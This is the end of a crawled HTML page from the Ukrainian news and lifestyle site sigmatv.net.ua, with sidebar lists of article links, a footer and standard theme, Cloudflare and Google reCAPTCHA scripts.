орендованих квартирах</a></li><li><a href="https://sigmatv.net.ua/remont/159944-zakonodavstvo-shho-regulyuye-vzayemini-simejnogo-zhittya-v-ukraini-simejnij-kodeks/">Законодавство, що регулює взаємини сімейного життя в Україні: Сімейний кодекс</a></li><li><a href="https://sigmatv.net.ua/remont/160156-lizhko-v-spalni-nezaminnij-detal-dizajnu-ta-komfortu/">Ліжко в спальні: незамінний деталь дизайну та комфорту</a></li><li><a href="https://sigmatv.net.ua/remont/159776-yak-vidremontuvati-vitalnyu-v-xrushhovci-poradi-ta-idei/">Як відремонтувати вітальню в хрущовці: поради та ідеї</a></li><li><a href="https://sigmatv.net.ua/remont/160832-nova-kolekciya-dityachix-fotobluzok-dlya-divchatok-u-kolorax-zelenogo-ta-sinogo/">Нова колекція дитячих фотоблузок для дівчаток у кольорах зеленого та синього</a></li><li><a href="https://sigmatv.net.ua/remont/160541-tipi-lamp-osvitlennya-oglyad-perevagi-ta-nedoliki/">Типи ламп освітлення: огляд, переваги та недоліки</a></li><li><a href="https://sigmatv.net.ua/remont/159829-yak-samostijno-zrobiti-budku-dlya-sobaki-krok-za-krokom-na-ukrainskij-movi/">Як самостійно зробити будку для собаки: крок за кроком на українській мові</a></li><li><a href="https://sigmatv.net.ua/remont/161300-interbildekspo-osnovna-budivelna-vistavka-v-ukraini-de-znaxoditsya-koli-vidbudetsya-i-shho-mozhna-ochikuvati/">ІнтерБілдЕкспо &#8211; основна будівельна виставка в Україні: де знаходиться, коли відбудеться і що можна очікувати</a></li><li><a href="https://sigmatv.net.ua/remont/160099-dizajn-kutka-bilya-vxodu-idei-dlya-malenkogo-peredpokoyu/">Дизайн кутка біля входу: ідеї для маленького передпокою</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178169-v-yakomu-vici-najkrashhe-pochinati-vchiti-ditinu-chitati-optimalnij-vik-dlya-pochatku-formuvannya-navichok-rozuminnya-ta-sprijnyattya-tekstu/">В якому віці найкраще починати вчити дитину читати &#8211; оптимальний вік для початку формування навичок розуміння та сприйняття тексту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177997-kabmin-rozshiriv-perelik-gromadyan-ukraini-yaki-zdatni-otrimati-dopomogu-u-groshovomu-ekvivalenti/">Кабмін розширив перелік громадян України, які здатні отримати допомогу у грошовому еквіваленті</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178047-chomu-plastikovi-vikna-bezoborotno-utvoryuyut-kondensat-i-pokrivayutsya-vologoyu-zseredini-vidchuvayete-nedoliki-i-zapitannya/">Чому пластикові вікна безоборотно утворюють конденсат і покриваються вологою зсередини &#8211; відчуваєте недоліки і запитання?</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178125-koli-kidati-kartoplyu-v-borshh-i-yak-zrobiti-borshh-nasicheno-chervonim/">Коли кидати картоплю в борщ і як зробити борщ насичено червоним!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178151-detalna-instrukciya-zi-stvorennya-efektivnogo-cukrovogo-skrabu-dlya-doglyadu-za-shkiroyu/">Детальна інструкція зі створення ефективного цукрового скрабу для догляду за шкірою</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178120-yak-efektivno-podolati-nezhit-i-shvidko-pozbutisya-vid-ii-negativnogo-vplivu-na-organizm/">Як ефективно подолати нежить і швидко позбутися від її негативного впливу на організм</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178086-kilka-porad-yak-shvidshe-vidrostiti-volossya-i-zdorovo-viglyadati/">Кілька порад, як швидше відростити волосся і здорово виглядати!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178053-nezaminni-poradi-shhodo-znizhennya-vologosti-v-vashij-vannij-kimnati-yaki-rozkriyut-pered-vami-vsi-tayemnici-komfortnogo-ta-zdorovogo-seredovishha-dlya-vashoi-krasi-i-zdorov-ya/">Незамінні поради щодо зниження вологості в вашій ванній кімнаті, які розкриють перед вами всі таємниці комфортного та здорового середовища для вашої краси і здоров&#8217;я</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178000-vidnovlyuyemo-kolishnij-smak-sonyashnikovoi-olii-2-prostix-sposobi-yak-usunuti-kalamutnist-ta-girkotu/">Відновлюємо колишній смак соняшникової олії &#8211; 2 простих способи, як усунути каламутність та гіркоту</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177965-pozbuvajmosya-bud-yakix-plyam-u-domashnix-umovax-bez-zajvix-zusil-ta-ximichnix-zasobiv/">Позбуваймося будь-яких плям у домашніх умовах без зайвих зусиль та хімічних засобів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177962-chistka-oblichchya-v-domashnix-umovax-cikavi-ta-efektivni-metodi-doglyadu-za-shkiroyu-vashogo-oblichchya-bez-vidxodu-chasu-j-zusil/">Чистка обличчя в домашніх умовах &#8211; цікаві та ефективні методи догляду за шкірою вашого обличчя без відходу часу й зусиль</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177973-dostupni-liki-v-umovax-voyennogo-stanu-yak-otrimati-recept-ta-znajti-apteku-dlya-efektivnogo-likuvannya/">«Доступні ліки» в умовах воєнного стану &#8211; як отримати рецепт та знайти аптеку для ефективного лікування</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177966-skilki-godin-na-tizhden-potribno-zajmatisya-sportom-dlya-dosyagnennya-optimalnogo-rivnya-fizichnoi-aktivnosti-u-suchasnomu-sviti/">Скільки годин на тиждень потрібно займатися спортом для досягнення оптимального рівня фізичної активності у сучасному світі</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/177980-vazhni-kriterii-ta-rekomendacii-pri-vibori-fartuxa-na-kuxnyu-dlya-stilnogo-i-praktichnogo-oformlennya-vashogo-robochogo-prostoru/">Важні критерії та рекомендації при виборі фартуха на кухню для стильного і практичного оформлення вашого робочого простору!</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178187-yak-efektivno-ta-bezpechno-dosyagti-idealnogo-zagaru-v-solyarii-rekomendacii-ta-poradi/">Як ефективно та безпечно досягти ідеального загару в солярії &#8211; рекомендації та поради</a></li></ul><a href="https://sigmatv.net.ua/category/lajfxaki/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-14" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-14"><li><a href="https://sigmatv.net.ua/korisne/180389-logistichni-poslugi-v-ukraini/">Логістичні послуги в Україні</a></li><li><a href="https://sigmatv.net.ua/korisne/180367-vsesvit-warhammer-40000-unikalnij-futuristichnij-svit/">Всесвіт Warhammer 40000:унікальний футуристичний світ</a></li><li><a href="https://sigmatv.net.ua/korisne/180337-5-poshirenix-problem-iz-pralnimi-mashinami-ta-sposobi-ix-virishennya/">5 поширених проблем із пральними машинами та способи їх вирішення</a></li><li><a href="https://sigmatv.net.ua/korisne/180182-yak-krashhe-gotuvatisya-do-dpa-z-repetitorom-chi-zapisavshis-na-kursi/">Як краще готуватися до ДПА: з репетитором чи записавшись на курси?</a></li><li><a href="https://sigmatv.net.ua/korisne/180029-tvoj-unikalnyj-obraz-pechat-na-zakaz-na-futbolkax-i-odezhde-s-logotipom/">Твой уникальный образ: печать на заказ на футболках и одежде с логотипом</a></li><li><a href="https://sigmatv.net.ua/korisne/179880-kazino-slots-city-podderzhka-vsu-na-puti-k-pobede/">Казино Слотс Сити® – роскошная коллекция автоматов, щедрые бонусы</a></li><li><a href="https://sigmatv.net.ua/korisne/179878-preimushhestva-onlajn-kazino-pered-oflajn-formatom/">Преимущества онлайн-казино перед офлайн форматом</a></li><li><a href="https://sigmatv.net.ua/korisne/179520-slezyatsya-i-bolyat-glaza-osnovnye-prichiny-i-rekomendacii-po-lecheniyu/">Слезятся и болят глаза – основные причины и рекомендации по лечению</a></li><li><a href="https://sigmatv.net.ua/korisne/179460-sekreti-doglyadu-za-sumkoyu-z-naturalnoi-shkiri/">Секрети догляду за сумкою з натуральної шкіри</a></li><li><a href="https://sigmatv.net.ua/korisne/179074-pogliblene-doslidzhennya-v-svit-fpv-polotiv/">Поглиблене дослідження в світ FPV польотів</a></li><li><a href="https://sigmatv.net.ua/korisne/178905-yak-obrati-idealnogo-vchitelya-z-anglijskoi-movi/">Як обрати ідеального вчителя з англійської мови</a></li><li><a href="https://sigmatv.net.ua/korisne/178693-naturalna-kosmetika-imidzh-laboratoriya/">Натуральна косметика Імідж лабораторія</a></li><li><a href="https://sigmatv.net.ua/korisne/177796-fibrovolokno-v-betone-innovacionnyj-podxod-k-ukrepleniyu-konstrukcij/">Фиброволокно в бетоне: инновационный подход к укреплению конструкций</a></li><li><a href="https://sigmatv.net.ua/korisne/177412-yak-prigotuvati-yaponski-sushi-ta-roli-vdoma-krok-za-krokom/">Як приготувати японські суші та роли вдома: крок за кроком</a></li><li><a href="https://sigmatv.net.ua/korisne/168483-taktichni-rukavichki-vibir-dovgovichnosti/">Тактичні рукавички: вибір довговічності</a></li></ul><a href="https://sigmatv.net.ua/category/golovna/"> </a></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
			<div id="footer-second" class="footer-widgets-box">
			<div id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="menu-footag-main-container"><ul id="menu-footag-main-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9210"><a href="https://sigmatv.net.ua/uncategorised/21-pro-sigmu/">Контакти</a></li>
</ul></div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			"Сігма". Усі права захищені.
Під час будь-якого використання матеріалів сайту гіперпосилання на sigmatv.net.ua обов'язкове. 2009 – 2025 р.p.		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Прокрутити вгору"></div>
<div id="fb-root"></div>
<script type="469677ec74b29fdc1ce0caf0-text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"","is_singular":"1","reading_indicator":"","lang_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0443","lang_results_found":"\u0417\u043d\u0430\u0439\u0434\u0435\u043d\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438"};
/* ]]> */
</script>
<script type="469677ec74b29fdc1ce0caf0-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="469677ec74b29fdc1ce0caf0-text/javascript" src="https://sigmatv.net.ua/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="469677ec74b29fdc1ce0caf0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95261d37e1804fea9dfc6cee4141fe3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2025-11-09 11:49:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 207
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pfFiv22zEjGgtidX8u8yPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762681777004');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>